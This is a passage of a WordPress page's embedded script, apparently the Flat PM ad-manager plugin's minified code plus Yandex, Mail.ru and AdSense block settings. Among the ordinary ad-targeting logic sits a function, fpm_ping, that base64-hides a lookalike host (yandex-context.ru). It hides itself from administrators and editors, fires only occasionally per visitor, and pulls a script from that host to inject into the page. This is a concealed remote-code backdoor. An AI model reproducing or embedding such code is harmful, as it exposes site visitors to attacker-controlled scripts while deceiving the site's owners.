r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><script type="rocketlazyloadscript">window.yaContextCb=window.yaContextCb||[]</script>
<script type="rocketlazyloadscript" data-rocket-src="https://yandex.ru/ads/system/context.js" async></script>
<meta name="google-adsense-account" content="ca-pub-7485420245244187">
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7485420245244187"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"1789","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/script>\n<ins class=\"mrg-tag\" \n    data-ad-client=\"ad-1835027\"\n    data-ad-slot=\"1835027\">\n<\/ins>\n<script>(MRGtag = window.MRGtag || []).push({})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/script>\n<ins class=\"mrg-tag\" \n    data-ad-client=\"ad-1835027\"\n    data-ad-slot=\"1835027\">\n<\/ins>\n<script>(MRGtag = window.MRGtag || []).push({})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":[],"disallow":["\/\/\/:iframe","zen.yandex","toloka."]}}},{"id":"1790","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-2445796-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    \"blockId\": \"R-A-2445796-2\",\n    \"renderTo\": \"yandex_rtb_R-A-2445796-2\"\n  })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/script>\n<ins \n    class=\"mrg-tag\"\n    style=\"display:inline-block;width:950px;height:300px\"\n    data-ad-client=\"ad-1835025\"\n    data-ad-slot=\"1835025\">\n<\/ins>\n<script>\n    (MRGtag = window.MRGtag || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"body > div.site-container-wrap > div > main > div.full-width > div > div.left > div.post-excerpt > p:nth-child(2)","xpath":".\/\/body\/div[contains(concat(\" \",normalize-space(@class),\" \"),\" site-container-wrap \")]\/div\/main\/div[contains(concat(\" \",normalize-space(@class),\" \"),\" full-width \")]\/div\/div[contains(concat(\" \",normalize-space(@class),\" \"),\" left \")]\/div[contains(concat(\" \",normalize-space(@class),\" \"),\" post-excerpt \")]\/p[(count(preceding-sibling::*)+1) = 2]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"2773","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-2445796-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2445796-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2445796-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/script>\n<ins \n    class=\"mrg-tag\"\n    style=\"display:inline-block;width:950px;height:300px\"\n    data-ad-client=\"ad-1835023\"\n    data-ad-slot=\"1835023\">\n<\/ins>\n<script>\n    (MRGtag = window.MRGtag || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"body > div.site-container-wrap > div > main > div.content-wrap > article > div.post-content","xpath":".\/\/body\/div[contains(concat(\" \",normalize-space(@class),\" \"),\" site-container-wrap \")]\/div\/main\/div[contains(concat(\" \",normalize-space(@class),\" \"),\" content-wrap \")]\/article\/div[contains(concat(\" \",normalize-space(@class),\" \"),\" post-content \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"1793","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"yandex_rtb_R-A-2445796-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    \"blockId\": \"R-A-2445796-6\",\n    \"renderTo\": \"yandex_rtb_R-A-2445796-6\"\n  })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"3","document":"true"}},"content":[],"user":[]},{"id":"3619","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7485420245244187\"\n     data-ad-slot=\"3310859626\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"3620","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7485420245244187\"\n     data-ad-slot=\"3160538584\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"3622","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-7485420245244187\"\n     data-ad-slot=\"1997777959\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"4916","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script>\n(function renderInImage(images) {\n    if (!images.length) {\n        return\n    }\n    const image = images.shift()\n    image.id = `yandex_rtb_R-A-2445796-11-${Math.random().toString(16).slice(2)}`\n    window.yaContextCb.push(() => {\n        Ya.Context.AdvManager.render({\n            \"renderTo\": image.id,\n            \"blockId\": \"R-A-2445796-11\",\n            \"type\": \"inImage\"\n        })\n    })\n    